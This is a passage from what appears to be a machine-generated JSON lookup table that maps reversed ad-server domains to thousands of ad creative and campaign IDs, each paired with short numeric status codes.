1#1:62472","ucrid=11547656951233001204":"1#1:62472","ucrid=17226912421349656477":"1#1:62472","ucrid=5218821641035260146":"1#1:62472","ucrid=14364713413857263000":"1#1:62472","ucrid=6755741550547476444":"1#1:62472","ucrid=17255371476126666341":"1#1:62472","ucrid=1249813720095506219":"1#1:62472","ucrid=7167998133127418877":"1#1:62472","ucrid=12442140894760038855":"1#1:62472","ucrid=2153287714957110019":"1#1:62472$15:56017","ucrid=4633440137189883755":"1#1:62472","ucrid=12868998804578938100":"1#1:62472$15:56017","ucrid=10991768876668095309":"1#1:62472","ucrid=9746918100548980914":"1#1:62472","ucrid=2830073853906404681":"1#1:62472","ucrid=14945830178395867538":"1#1:62472","ucrid=11789053572169776960":"1#1:62472","ucrid=2765668937097902881":"1#1:62472","ucrid=10634161330936631942":"1#1:62472","ucrid=11008947638488974978":"1#1:62472","ucrid=9040899921099003642":"1#1:62472","ucrid=11889804202296987779":"1#1:62472","ucrid=4272149561487530362":"1#1:62472","ucrid=6719670561291662546":"1#1:62472","ucrid=5748819624686922361":"1#1:62472","ucrid=14246412405854954398":"1#1:62472","ucrid=17456928026980545633":"1#1:62472","ucrid=17085282144906754648":"1#1:62472","ucrid=7582621717489690543":"1#1:62472","ucrid=5694549096910475978":"1#1:62472","ucrid=8398920454778599695":"1#1:62472","ucrid=10845416199360463097":"1#1:62472","ucrid=110864667972544317":"1#1:62472","ucrid=957365456965439432":"1#1:62472","ucrid=17648015276762352922":"1#1:62472","ucrid=12963996280787435281":"1#1:62472","ucrid=13425297603743553003":"1#1:62472","ucrid=16455730754878208094":"1#1:62472","ucrid=11429240169808377831":"1#1:62472","ucrid=11755604120384358815":"1#1:62472","ucrid=17115708773599964373":"1#1:62472","ucrid=13336568484278179212":"1#1:62472","ucrid=10698818377067857130":"1#1:62472","ucrid=2907028349017808567":"1#1:62472","ucrid=13957489399878901138":"1#1:62472","ucrid=15312346980328406232":"1#1:62472","ucrid=8301145975644881372":"1#1:62472","ucrid=7237668599360722977":"1#1:62472","ucrid=2692668717280572647":"1#1:62472","ucrid=3886936192240714279":"1#1:62472","ucrid=12804112153244257947":"1#1:62472","ucrid=15160505526047016277":"1#1:62472","ucrid=9205551475184278706":"1#1:62472","ucrid=16827623178422010392":"1#1:62472","ucrid=7363595812151230981":"1#1:62472","ucrid=1161892601165580591":"1#1:62472","ucrid=2056424978212116138":"1#1:62472","ucrid=2770103168316712306":"1#1:62472","ucrid=5350099191886361382":"1#1:62472","ucrid=12413170477308679558":"1#1:62472","ucrid=8796739657298862330":"1#1:62472","ucrid=4932929728481065923":"1#1:62472","ucrid=11381283723999632677":"0#4:66528","ucrid=15313466102147095685":"1#10:64303","ucrid=12514060251729941275":"1#10:64303","ucrid=1707334739395741486":"1#10:64303","ucrid=13713548854700653771":"1#10:64303","ucrid=6855201053240829028":"1#10:64303","ucrid=3232018361147091640":"1#10:64303","ucrid=7074028744140893157":"1#10:64303","ucrid=3045871543473101661":"1#10:64303","ucrid=488517355654180620":"1#10:64303","ucrid=8692811484364930291":"1#10:64303","ucrid=11862377083820619732":"1#10:64303","ucrid=15482503396304443162":"1#10:64303","ucrid=8593798272301931292":"1#10:64303","ucrid=5320459080607760823":"1#11:52208","ucrid=13225177603760174814":"1#11:52208","ucrid=17249583139733017827":"1#11:52208","ucrid=2674146847047173090":"1#11:52208","ucrid=317147951846293519":"1#11:52208","ucrid=5190572222543478914":"1#11:52208","ucrid=9251971124722969197":"1#11:52208","ucrid=10888351907731953154":"1#11:52208","ucrid=16789015337313799546":"1#11:52208","ucrid=8274409129379436427":"1#11:52208","ucrid=17311001732540168158":"1#11:52208","ucrid=1313143686580279493":"1#11:52208","ucrid=10343416736232564474":"1#11:52208","ucrid=15749687436622462537":"1#11:52208","ucrid=2511366479270822928":"1#11:52208","ucrid=5454902658967326321":"1#11:52208","ucrid=3735401972046791671":"1#11:52208","ucrid=12172951825520974294":"1#11:52208","ucrid=14372504973171451477":"0#12:57145","ucrid=12546920361222104790":"0#14:55963","ucrid=11321305724447124379":"0#14:55963","ucrid=13509247287552184107":"0#14:55963","ucrid=4757019024294245632":"0#14:55963","ucrid=14101672961509531832":"0#14:55963","ucrid=5455855814335977379":"0#14:55963","ucrid=8726510332419219175":"0#14:55963","ucrid=869964881031040705":"0#14:55963","ucrid=8460186789369941586":"0#14:55963","ucrid=11938192410209127184":"0#14:55963","ucrid=16986857080016101027":"0#14:55963","ucrid=17650472119095680865":"0#14:55963","ucrid=896269188530642813":"0#14:55963","ucrid=10199695950453247400":"0#14:55963","ucrid=1423987703012369319":"0#14:55963","ucrid=16694814743123950519":"0#14:55963","ucrid=3107324775407485816":"0#14:55963","ucrid=6505975683032701698":"0#14:55963","ucrid=11514887693029258406":"0#14:55963","ucrid=15762425528339527996":"0#14:55963","ucrid=1117311871829360172":"0#14:55963","ucrid=4766548237926915867":"0#14:55963","ucrid=17564867306988494537":"0#14:55963","ucrid=13775114767955924632":"0#14:55963","ucrid=8815436937211813536":"0#14:55963","ucrid=18248521411329749790":"0#14:55963","ucrid=5856086069693462999":"0#14:55963","ucrid=639385409406436639":"0#14:55963","ucrid=10920522074696257960":"0#14:55963","ucrid=8885191461654719019":"0#14:55963","ucrid=17781010159279044447":"0#14:55963","ucrid=11692842345434059106":"0#14:55963","ucrid=13811446662064177221":"0#14:55963","ucrid=5020430392335721019":"0#14:55963","ucrid=17847733353902115117":"0#14:55963","ucrid=5895159291912009438":"0#14:55963","ucrid=8970063753719442858":"0#14:55963","ucrid=16144944921402170863":"0#14:55963","ucrid=9221690390852238278":"0#14:55963","ucrid=8657839487921405408":"0#14:55963","ucrid=7626513995772326225":"0#14:55963","ucrid=11481379678575030425":"0#14:55963","ucrid=15940597690539354899":"0#14:55963","ucrid=6170708879284101434":"0#14:55963","ucrid=9900469903172727229":"0#14:55963","ucrid=11117926209557777499":"0#14:55963","ucrid=9980221634394804811":"0#14:55963","ucrid=967111567321332795":"0#14:55963","ucrid=1195362305446568340":"0#14:55963","ucrid=6934754140059465755":"0#14:55963","ucrid=4544266673194894220":"0#14:55963","ucrid=11426913530301527016":"0#14:55963","ucrid=4947038866366446184":"0#15:56017","ucrid=17439971341846548390":"0#15:56017","ucrid=889564963203470375":"0#15:56017","ucrid=12259992711284801320":"0#15:56017","ucrid=16914816031952811265":"0#15:56017","ucrid=18062234900541664065":"0#15:56017","ucrid=256397865584015149":"0#15:56017","ucrid=3846945059012178919":"0#15:56017","ucrid=2159150121646420902":"0#15:56017","ucrid=12139506224909065435":"0#15:56017","ucrid=7338541582924816506":"0#15:56017","ucrid=15500022139081599939":"0#15:56017","ucrid=17034995446482414633":"0#15:56017","ucrid=4763832521177722524":"0#15:56017","ucrid=5600901608025835192":"0#15:56017","ucrid=12055812603060795338":"0#15:56017","ucrid=3853132358147736244":"0#15:56017","ucrid=13771802445038022461":"0#15:56017","ucrid=4545316814426645568":"0#15:56017","ucrid=13513434942858634631":"0#15:56017","ucrid=8126421525223229502":"0#15:56017","ucrid=2548476850788721571":"0#15:56017","ucrid=7731656532181838570":"0#15:56017","ucrid=2745459555712399492":"0#15:56017","ucrid=285552686304286406":"0#15:56017","ucrid=14370346691188806141":"0#15:56017","ucrid=9317743870916960549":"0#15:56017","ucrid=16894239864429114030":"0#15:56017","ucrid=643592120448487920":"0#15:56017","ucrid=7958588137566912649":"0#15:56017","ucrid=4582994801685984288":"0#15:56017","ucrid=3694854850530351151":"0#15:56017","ucrid=14945544767320532613":"0#15:56017","ucrid=11964212388195607428":"0#15:56017","ucrid=9126158394885221828":"0#15:56017","ucrid=7628096648411636885":"0#15:56017","ucrid=16914096078042276374":"0#15:56017","ucrid=3357733240123518483":"0#15:56017","ucrid=16696846747607180837":"0#15:56017","ucrid=10559592563439181231":"0#15:56017","ucrid=11566656546333810087":"0#15:56017","ucrid=5470978769280503357":"0#15:56017","ucrid=8880782527739068470":"0#15:56017","ucrid=13055327771382511660":"0#15:56017","ucrid=16341039245505583338":"0#15:56017","ucrid=11888126203740473806":"0#15:56017","ucrid=7877345769345382210":"0#15:56017","ucrid=11588440271315264189":"0#15:56017","ucrid=7567801049707885389":"0#15:56017","ucrid=6302520632090701045":"0#15:56017","ucrid=14401458678322841945":"0#15:56017","ucrid=14321149416221036352":"0#15:56017","ucrid=12099793436392493280":"0#15:56017","ucrid=878720750568085891":"0#15:56017","ucrid=13699214881463965848":"0#15:56017","ucrid=6185954601737673989":"0#15:56017","ucrid=14676311428878880174":"0#15:56017","ucrid=4341914224664265275":"0#15:56017","ucrid=10025072515107716094":"0#15:56017","ucrid=5570818536261493037":"0#15:56017","ucrid=8231465866801888631":"0#15:56017","ucrid=10126431140402090875":"0#15:56017","ucrid=10154122550282479140":"0#15:56017","ucrid=9528696450017618159":"0#15:56017","ucrid=5652567036171092085":"0#15:56017","ucrid=225242858851614469":"0#15:56017","ucrid=14177168795925395812":"0#15:56017","ucrid=4389937020634198433":"0#15:56017","ucrid=1553800483455473066":"0#15:56017","ucrid=9086653065468380174":"0#15:56017","ucrid=1617430459552529692":"0#15:56017","ucrid=847019519739893687":"0#15:56017","ucrid=17417853949546996870":"0#15:56017","ucrid=2610763690416989778":"0#15:56017","ucrid=15901796235791271860":"0#15:56017","ucrid=553468644228999140":"0#15:56017","ucrid=17148154343071146324":"0#15:56017","ucrid=15805648897360719766":"0#15:56017","ucrid=18357659227286723074":"0#15:56017","ucrid=13108564248198082967":"0#15:56017","ucrid=14268093346851643032":"0#15:56017","ucrid=2767301896322960617":"0#15:56017","ucrid=8998333833668119924":"0#15:56017","ucrid=7184744816405991676":"0#15:56017","ucrid=11329846360947998352":"0#15:56017","ucrid=13231451516247357459":"0#15:56017","ucrid=16470229848279651054":"0#15:56017","ucrid=215013608053047674":"0#15:56017","ucrid=17469464894983338195":"0#15:56017","ucrid=14747749684250867514":"0#15:56017","ucrid=17297038857913742868":"0#15:56017","ucrid=2702284805753929450":"0#15:56017","ucrid=7950255395065131270":"0#15:56017","ucrid=2480917761387186730":"0#15:56017","ucrid=15689159879785091637":"0#15:56017","ucrid=15663741682956186987":"0#15:56017","ucrid=9979471822308490617":"0#15:56017","ucrid=18104905441324997364":"0#15:56017","ucrid=3443776051978964179":"0#15:56017","ucrid=14958084878455452269":"0#15:56017","ucrid=18083231506304966004":"0#15:56017","ucrid=18150405920207908630":"0#15:56017","ucrid=12132521386621790966":"0#15:56017","ucrid=18111785435503773173":"0#15:56017","ucrid=1003499279977150348":"0#15:56017","ucrid=6007658059010546702":"0#15:56017","ucrid=4395392110779592522":"0#15:56017","ucrid=5918470049081540102":"0#15:56017","ucrid=15773445435398575325":"0#15:56017","ucrid=1781796368214297902":"0#15:56017","ucrid=5532111056584558795":"0#15:56017","ucrid=385445769049798527":"0#15:56017","ucrid=7591454072179343608":"0#15:56017","ucrid=6620470143247866224":"0#15:56017","ucrid=15372476163705283758":"0#15:56017","ucrid=12768515059187882871":"0#15:56017","ucrid=15688062468435595408":"0#15:56017","ucrid=5621244542761453027":"0#15:56017","ucrid=15083220368143473940":"0#15:56017","ucrid=1113381442901545961":"0#15:56017","ucrid=13242594962826524891":"0#15:56017","ucrid=10408500390517944114":"0#15:56017","ucrid=13266200729512925574":"0#15:56017","ucrid=9863002696830233557":"0#15:56017","ucrid=11226434526646513888":"0#15:56017","ucrid=7985903415139242022":"0#15:56017","ucrid=16541504249830812522":"0#15:56017","ucrid=8650378789446840371":"0#18:56017","ucrid=12477326938617236328":"0#18:56017","ucrid=12068211945983924881":"0#18:56017","ucrid=2326013005915247248":"0#18:56017","ucrid=17611217121808166666":"0#18:56017","ucrid=14278780328466716096":"0#18:56017","ucrid=6724303658914994374":"0#18:56017","ucrid=17790084519781921721":"0#18:56017","ucrid=13454012853643155868":"0#18:56017","ucrid=8063508700665582945":"0#18:56017","ucrid=10986764766078089292":"0#18:56017","ucrid=14321615523159343259":"0#18:56017","ucrid=10900666474966001854":"0#18:56017","ucrid=15671324030380056921":"0#18:56017","ucrid=2874522498274408555":"0#18:56017","ucrid=6947862948369069658":"0#18:56017","ucrid=11637497639142596321":"0#18:56017","ucrid=8255818685026557026":"0#18:56017","ucrid=9383560913877936948":"0#23:55156","ucrid=16868767098322698729":"0#23:55156","ucrid=11936655320904282934":"0#23:55156","ucrid=10635999428945756893":"0#23:55156","ucrid=2519968506681744043":"0#23:55156","ucrid=534511608508417720":"0#23:55156","ucrid=12464233750543356074":"0#24:54963","ucrid=18048859765713130700":"0#35:32558","ucrid=16735726706361919673":"0#40:14912"},"moc.enozqehc.sbo":{"199871791*openx":"1#1:62472","199594888*googleadx":"1#1:62472","199695137*prebid":"1#1:62472","199871782*openx":"1#1:62472","199849028*openx":"1#1:62472","199904204*xiaomi":"1#1:62472","199906546*openx":"1#1:62472","193592574*googleadx":"1#1:62472","199885932*opera":"1#1:62472","199907149*xiaomi":"1#1:62472","189943056*adyoulike":"1#1:62472","199871791*loopme":"1#1:62472","198342206*googleadx":"1#1:62472","199885935*pubmatic":"1#1:62472","199707959*rubicon":"1#1:62472","199707932*rubicon":"1#1:62472","196100988*adyoulike":"1#1:62472","199900772*prebid":"1#1:62472","199791200*rubicon":"1#1:62472","197316882*googleadx":"1#1:62472","199882904*openx":"1#1:62472","197316879*googleadx":"1#1:62472","196101004*adyoulike":"1#1:62472","196100983*adyoulike":"1#1:62472","191637725*adyoulike":"1#1:62472","199871758*opera":"1#1:62472","196101002*adyoulike":"1#1:62472","199775125*googleadx":"1#1:62472","199776236*openx":"1#1:62472","199852034*index":"1#1:62472","199888124*rubicon":"1#1:62472","199356806*openx":"1#1:62472","199888717*openx":"1#1:62472","199775088*rubicon":"1#1:62472","199854583*rubicon":"1#1:62472","199852130*index":"1#1:62472","199855282*opera":"1#1:62472","199777812*openx":"1#1:62472","197290726*openx":"1#1:62472","199834633*pubmatic":"1#1:62472","197266597*xiaomi":"1#1:62472","199891460*openx":"1#1:62472","199889218*rubicon":"1#1:62472","199775090*prebid":"1#1:62472","196915150*outbrainrtb_oen":"1#1:62472","199776238*rubicon":"1#1:62472","199826291*smart":"1#1:62472","199826318*triplelift":"1#1:62472","199685760*smart":"1#1:62472","199530602*rubicon":"1#1:62472","199826293*loopme":"1#1:62472","196619820*startapp":"1#1:62472","199411077*rubicon":"1#1:62472","197087329*opera":"1#1:62472","199228921*pubmatic":"1#1:62472","199504693*opera":"1#1:62472","199873132*opera":"1#1:62472","199569658*index":"1#1:62472","198124177*rubicon":"1#1:62472","199901329*opera":"1#1:62472","185068998*webeye":"1#1:62472","197978620*openx":"1#1:62472","199771399*openx":"1#1:62472","194765962*pubmatic":"1#1:62472","199532080*xiaomi":"1#1:62472","199836654*xiaomi":"1#1:62472","199480250*openx":"1#1:62472","199569662*index":"1#1:62472","199865630*adyoulike":"1#1:62472","197828049*openx":"1#1:62472","199110373*adyoulike":"1#1:62472","199680141*pubmatic":"1#1:62472","199770137*openx":"1#1:62472","199869090*openx":"1#1:62472","199872086*rubicon":"1#1:62472","196212651*rhythmone":"1#1:62472","199902025*inmobi":"1#1:62472","199817626*xiaomi":"1#1:62472","199877408*openx":"1#1:62472","199834871*inmobi":"1#1:62472","199872093*pubmatic":"1#1:62472","199855860*openx":"1#1:62472","199873388*startapp":"1#1:62472","199873728*outbrainrtb_oen":"1#1:62472","199277135*appnexus":"1#1:62472","199838438*rubicon":"1#1:62472","199814381*openx":"1#1:62472","199492203*pubmatic":"1#1:62472","199754614*amazon_uam":"1#1:62472","199869086*inmobi":"1#1:62472","199215815*xiaomi":"1#1:62472","199653397*rubicon":"1#1:62472","199683191*startapp":"1#1:62472","199763246*pubmatic":"1#1:62472","199653367*rubicon":"1#1:62472","199838128*startapp":"1#1:62472","197735965*googleadx":"1#1:62472","199855861*xiaomi":"1#1:62472","199719067*sharethrough":"1#1:62472","199187996*index":"1#1:62472","199855862*smart":"1#1:62472","199357905*googleadx":"1#1:62472","199653340*smart":"1#1:62472","199873752*outbrainrtb_oen":"1#1:62472","199826529*rubicon":"1#1:62472","199612815*openx":"1#1:62472","195317949*advilon":"1#1:62472","199849065*seedtag":"1#1:62472","199874547*nativo":"1#1:62472","199900690*gumgum":"1#1:62472","199849292*nativo":"1#1:62472","199901579*nativo":"1#1:62472","199884431*nativo":"1#1:62472","199885070*nativo":"1#1:62472","199849764*seedtag":"1#1:62472","199878582*gumgum":"1#1:62472","199884053*gumgum":"1#1:62472","199849699*nativo":"1#1:62472","199866118*nativo":"1#1:62472","199883423*nativo":"1#1:62472","199873126*prebid":"1#1:62472","199685694*googleadx":"1#1:62472","199670887*gumgum":"0#40:14912","195700812*gumgum":"0#40:14912"},"moc.tfil3":{"crid=355029613&":"1#1:62472","crid=353511033&":"1#1:62472","crid=354822916&":"1#1:62472","crid=348241087&":"1#1:62472","crid=326563663&":"1#1:62472","crid=227576596&":"1#1:62472","crid=302213885&":"1#1:62472","crid=349193032&":"1#1:62472","crid=344057033&":"1#1:62472","crid=262977724&":"1#1:62472","crid=340083728&":"1#1:62472","crid=344056486&":"1#1:62472","crid=354011452&":"1#1:62472","crid=291440697&":"1#1:62472","crid=353073859&":"1#1:62472","crid=340747385&":"1#1:62472","crid=235451847&":"1#1:62472","crid=344067449&":"1#1:62472","crid=262239211&":"1#1:62472","crid=354010758&":"1#1:62472","crid=348239910&":"1#1:62472","crid=340083568&":"1#1:62472","crid=281087298&":"1#1:62472","crid=345416426&":"1#1:62472","crid=349704126&":"1#1:62472","crid=349145957&":"1#1:62472","crid=312315396&":"1#1:62472","crid=353687411&":"1#1:62472","crid=227733115&":"1#1:62472","crid=343089720&":"1#1:62472","crid=227238252&":"1#1:62472","crid=349775979&":"1#1:62472","crid=334117374&":"1#1:62472","crid=324975952&":"1#1:62472","crid=354861483&":"1#1:62472","crid=340951598&":"1#1:62472","crid=329217872&":"1#1:62472","crid=228786889&":"1#1:62472","crid=188033646&":"1#1:62472","crid=232854183&":"1#1:62472","crid=353421207&":"1#1:62472","crid=185888766&":"1#1:62472","crid=352185392&":"1#1:62472","crid=350082191&":"1#1:62472","crid=340661822&":"1#1:62472","crid=340912811&":"1#1:62472","crid=305158318&":"1#1:62472","crid=209767055&":"1#1:62472","crid=352417267&":"1#1:62472","crid=350081478&":"1#1:62472","crid=211045633&":"1#1:62472","crid=317948276&":"1#1:62472","crid=352414951&":"1#1:62472","crid=227982121&":"1#1:62472","crid=353956960&":"1#1:62472","crid=352409092&":"1#1:62472","crid=353936984&":"1#1:62472","crid=227033177&":"1#1:62472","crid=204327961&":"1#1:62472","crid=351896920&":"1#1:62472","crid=345516176&":"1#1:62472","crid=352442673&":"1#1:62472","crid=348638434&":"1#1:62472","crid=352418063&":"1#1:62472","crid=227236607&":"1#1:62472","crid=352413780&":"1#1:62472","crid=226969771&":"1#1:62472","crid=233458336&":"1#1:62472","crid=350081283&":"1#1:62472","crid=305109240&":"1#1:62472","crid=352408084&":"1#1:62472","crid=352417419&":"1#1:62472","crid=273957724&":"1#1:62472","crid=354374619&":"1#1:62472","crid=351896881&":"1#1:62472","crid=350080774&":"1#1:62472","crid=353920733&":"1#1:62472","crid=352412581&":"1#1:62472","crid=354730138&":"1#1:62472","crid=344901962&":"1#1:62472","crid=352423542&":"1#1:62472","crid=229037933&":"1#1:62472","crid=348412920&":"1#1:62472","crid=355257404&":"1#1:62472","crid=352412773&":"1#1:62472","crid=202753472&":"1#1:62472","crid=318937466&":"1#1:62472","crid=352413256&":"1#1:62472","crid=222818980&":"1#1:62472","crid=349777107&":"1#1:62472","crid=342471536&":"1#1:62472","crid=353483465&":"1#1:62472","crid=340654336&":"1#1:62472","crid=259763487&":"1#1:62472","crid=282755851&":"1#1:62472","crid=344058436&":"1#1:62472","crid=349957988&":"1#1:62472","crid=289299903&":"1#1:62472","crid=294762698&":"1#1:62472","crid=354879358&":"1#1:62472","crid=343458755&":"1#1:62472","crid=308366204&":"1#1:62472","crid=354847765&":"1#1:62472","crid=349274794&":"1#1:62472","crid=227347233&":"1#1:62472","crid=308365005&":"1#1:62472","crid=355062420&":"1#1:62472","crid=343457275&":"1#1:62472","crid=347965715&":"1#1:62472","crid=347212765&":"1#1:62472","crid=346929187&":"1#1:62472","crid=347429001&":"1#1:62472","crid=347773951&":"1#1:62472","crid=313000509&":"1#1:62472$15:56017","crid=331048176&":"1#1:62472$15:56017","crid=330474719&":"1#1:62472$15:56017","crid=355107397&":"1#1:62472","crid=238925587&":"1#1:62472","crid=352321578&":"1#1:62472","crid=352318230&":"1#1:62472","crid=350550631&":"1#1:62472","crid=350550568&":"1#1:62472","crid=328684605&":"1#1:62472","crid=350550425&":"1#1:62472","crid=354068611&":"1#1:62472","crid=354100432&":"1#1:62472","crid=346108124&":"1#1:62472","crid=348701286&":"1#1:62472","crid=354134182&":"1#1:62472","crid=348897775&":"1#1:62472","crid=352419349&":"1#1:62472","crid=354072648&":"1#1:62472","crid=354101567&":"1#1:62472","crid=352414012&":"1#1:62472","crid=348990375&":"1#1:62472","crid=349806068&":"1#1:62472","crid=348887813&":"1#1:62472","crid=352436019&":"1#1:62472","crid=347568093&":"1#1:62472","crid=354099802&":"1#1:62472","crid=354080593&":"1#1:62472","crid=353898084&":"1#1:62472","crid=352445226&":"1#1:62472","crid=353919759&":"1#1:62472","crid=353644099&":"1#1:62472","crid=351264554&":"1#1:62472","crid=347017156&":"0#4:66528","crid=354262103&":"0#4:66528","crid=351540869&":"0#4:66528","crid=354197567&":"0#4:66528","crid=335545429&":"0#4:66528","crid=112131873&":"0#4:66528","crid=228173089&":"1#10:64303","crid=228495900&":"1#10:64303","crid=353094166&":"1#10:64303","crid=272754243&":"1#10:64303","crid=311927734&":"1#10:64303","crid=355004962&":"1#10:64303","crid=295453416&":"1#10:64303","crid=228526044&":"1#10:64303","crid=284822007&":"1#10:64303","crid=254096491&":"1#10:64303","crid=311448909&":"1#10:64303","crid=346934529&":"1#10:64303","crid=340240633&":"1#10:64303","crid=340199900&":"1#10:64303","crid=259313386&":"1#10:64303","crid=332129248&":"1#10:64303","crid=340206325&":"1#10:64303","crid=253265589&":"1#10:64303","crid=231770154&":"1#10:64303","crid=306233044&":"1#10:64303","crid=295590948&":"1#10:64303","crid=228167670&":"1#10:64303","crid=242295823&":"1#10:64303","crid=227070304&":"1#10:64303","crid=306880846&":"1#10:64303","crid=227317012&":"1#10:64303","crid=194868826&":"1#10:64303","crid=319744191&":"1#10:64303","crid=227973860&":"1#10:64303","crid=227852423&":"1#10:64303","crid=311668411&":"1#10:64303","crid=44288772&":"1#10:64303","crid=301162554&":"1#10:64303","crid=331765312&":"0#14:55963","crid=336434955&":"0#14:55963","crid=348804142&":"0#14:55963","crid=336795239&":"0#14:55963","crid=347582908&":"0#14:55963","crid=334415697&":"0#14:55963","crid=331616646&":"0#14:55963","crid=347798310&":"0#14:55963","crid=350603336&":"0#14:55963","crid=355204385&":"0#14:55963","crid=333305752&":"0#14:55963","crid=331282579&":"0#14:55963","crid=353686516&":"0#14:55963","crid=347467451&":"0#14:55963","crid=354865861&":"0#14:55963","crid=205512786&":"0#15:56017","crid=337403684&":"0#15:56017","crid=348602853&":"0#15:56017","crid=346706598&":"0#15:56017","crid=344349699&":"0#15:56017","crid=219920535&":"0#15:56017","crid=328565951&":"0#15:56017","crid=287087045&":"0#15:56017","crid=328238237&":"0#15:56017","crid=354686167&":"0#15:56017","crid=90954374&":"0#15:56017","crid=354147179&":"0#15:56017","crid=331134587&":"0#15:56017","crid=349980701&":"0#15:56017","crid=265142181&":"0#15:56017","crid=348726987&":"0#15:56017","crid=352433689&":"0#15:56017","crid=344082584&":"0#15:56017","crid=344451950&":"0#15:56017","crid=355106462&":"0#15:56017","crid=353303457&":"0#15:56017","crid=331085285&":"0#15:56017","crid=269722424&":"0#15:56017","crid=327612302&":"0#15:56017","crid=305861062&":"0#15:56017","crid=330854394&":"0#15:56017","crid=344496128&":"0#15:56017","crid=305381323&":"0#15:56017","crid=344452501&":"0#15:56017","crid=287853528&":"0#15:56017","crid=330347692&":"0#15:56017","crid=344498052&":"0#15:56017","crid=328561766&":"0#15:56017","crid=348942515&":"0#15:56017","crid=217337434&":"0#15:56017","crid=344452125&":"0#15:56017","crid=240573931&":"0#15:56017","crid=348686181&":"0#15:56017","crid=344497673&":"0#15:56017","crid=348602488&":"0#15:56017","crid=353948211&":"0#15:56017","crid=234032516&":"0#15:56017","crid=328237078&":"0#15:56017","crid=351349094&":"0#15:56017","crid=331148501&":"0#15:56017","crid=331134241&":"0#15:56017","crid=337374255&":"0#15:56017","crid=306209693&":"0#15:56017","crid=347962868&":"0#15:56017","crid=347686482&":"0#15:56017","crid=352797508&":"0#15:56017","crid=344497300&":"0#15:56017","crid=348013603&":"0#15:56017","crid=260679626&":"0#15:56017","crid=343108103&":"0#15:56017","crid=344496438&":"0#15:56017","crid=301486622&":"0#15:56017","crid=327654346&":"0#15:56017","crid=348563822&":"0#15:56017","crid=355105711&":"0#15:56017","crid=292001635&":"0#15:56017","crid=344496092&":"0#15:56017","crid=349116352&":"0#15:56017","crid=349186910&":"0#18:56017","crid=204016661&":"0#18:56017","crid=258411248&":"0#18:56017","crid=219951871&":"0#18:56017","crid=348928735&":"0#18:56017","crid=353445313&":"0#18:56017","crid=350595784&":"0#18:56017","crid=290243151&":"0#18:56017","crid=354556421&":"0#18:56017","crid=349309378&":"0#18:56017","crid=345972468&":"1#19:55575","crid=352536598&":"1#19:55575","crid=350039814&":"1#19:55575","crid=227216597&":"0#23:55156","crid=227661870&":"0#24:54963","crid=342875830&":"0#24:54963","crid=346440875&":"0#24:54963","crid=352148050&":"0#24:54963","crid=306098920&":"0#24:54963","crid=346999767&":"0#35:32558","crid=329648952&":"0#35:32558","crid=271485823&":"0#35:32558","crid=343043375&":"0#35:32558","crid=344495692&":"0#40:14912","crid=353805946&":"0#40:14912","crid=345934293&":"0#40:14912","crid=345719789&":"0#40:14912","crid=345337395&":"0#40:14912","crid=354124596&":"0#40:14912"},"oi.ogaidem.ue-ecart":{"campaignid=4288522":"1#1:62472","campaignid=4293247":"1#1:62472","campaignid=4283778":"1#1:62472","campaignid=4289086":"1#1:62472","campaignid=4288553":"1#1:62472","campaignid=4288459":"1#1:62472","campaignid=4293194":"1#1:62472","campaignid=4049948":"1#1:62472","campaignid=4157992":"1#1:62472","campaignid=4253383":"1#1:62472","campaignid=4153876":"1#1:62472","campaignid=4248915":"1#1:62472","campaignid=4290459":"1#1:62472","campaignid=4293662":"1#1:62472","campaignid=4248870":"1#1:62472","campaignid=4282998":"1#1:62472","campaignid=4227037":"1#1:62472","campaignid=4154674":"1#1:62472","campaignid=4101349":"1#1:62472","campaignid=4248831":"1#1:62472","campaignid=4261750":"1#1:62472","campaignid=4288160":"1#1:62472","campaignid=4159006":"1#1:62472","campaignid=4101330":"1#1:62472","campaignid=3723960":"1#1:62472","campaignid=4283624":"1#1:62472","campaignid=4285467":"1#1:62472","campaignid=4292599":"1#1:62472","campaignid=4273056":"1#1:62472","campaignid=4234182":"1#1:62472","campaignid=4270484":"1#1:62472","campaignid=4292587":"1#1:62472","campaignid=4267668":"1#1:62472","campaignid=4260434":"1#1:62472","campaignid=4263976":"1#1:62472","campaignid=4288167":"1#1:62472","campaignid=4288414":"1#1:62472","campaignid=4288348":"1#1:62472","campaignid=4288374":"1#1:62472","campaignid=4292700":"1#1:62472","campaignid=4288336":"1#1:62472","campaignid=4288427":"1#1:62472"},"ten.mrofda.1s":{"53013836":"1#1:62472","53013838":"1#1:62472","62334193":"0#15:56017","66088425":"1#1:62472","66088427":"1#1:62472","66092122":"1#1:62472","67714836":"1#1:62472","67714837":"1#1:62472","67714843":"1#1:62472","67714894":"1#1:62472","67714897":"1#1:62472","67714900":"1#1:62472","67714905":"1#1:62472","68566448":"0#15:56017","70023879":"1#1:62472","72160425":"1#1:62472","72160445":"1#1:62472","72160528":"1#1:62472","72160555":"1#1:62472","72160556":"1#1:62472","72160568":"1#1:62472","72969411":"1#1:62472","72969555":"1#1:62472","72969556":"1#1:62472","72969557":"1#1:62472","73154949":"1#1:62472","73292654":"0#15:56017","73313735":"0#15:56017","73338254":"1#1:62472","73338257":"1#1:62472","73338258":"1#1:62472","73353072":"1#1:62472","73356517":"1#1:62472","73360588":"1#1:62472","ADFassetID=19505238":"1#1:62472","ADFassetID=17931008":"1#1:62472","ADFassetID=17931006":"1#1:62472","ADFassetID=17931002":"1#1:62472","ADFassetID=17931001":"1#1:62472","ADFassetID=17931009":"1#1:62472","ADFassetID=17931011":"1#1:62472","ADFassetID=17930994":"1#1:62472","ADFassetID=17930995":"1#1:62472","ADFassetID=17931010":"1#1:62472","ADFassetID=17930993":"1#1:62472","ADFassetID=17931003":"1#1:62472","ADFassetID=19538838":"1#1:62472","ADFassetID=19538840":"1#1:62472","ADFassetID=19538842":"1#1:62472","ADFassetID=19538836":"1#1:62472","ADFassetID=19500521":"1#1:62472","ADFassetID=19500524":"1#1:62472","ADFassetID=19500527":"1#1:62472","ADFassetID=19500588":"1#1:62472","ADFassetID=16678554":"1#10:64303","ADFassetID=16678559":"1#10:64303","ADFassetID=16678557":"1#10:64303","ADFassetID=16791383":"0#15:56017","ADFassetID=19194566":"0#15:56017","ADFassetID=15980978":"0#15:56017","ADFassetID=19541116":"0#15:56017","ADFassetID=19155567":"0#15:56017","ADFassetID=17046429":"0#15:56017","ADFassetID=18346173":"0#15:56017","ADFassetID=15980960":"0#15:56017","ADFassetID=15981111":"0#15:56017","ADFassetID=19540390":"0#15:56017","ADFassetID=18401202":"0#15:56017","ADFassetID=15981108":"0#15:56017","ADFassetID=18204470":"0#15:56017","ADFassetID=11909774":"0#15:56017","ADFassetID=19155455":"0#15:56017","ADFassetID=17297152":"0#15:56017","ADFassetID=14541847":"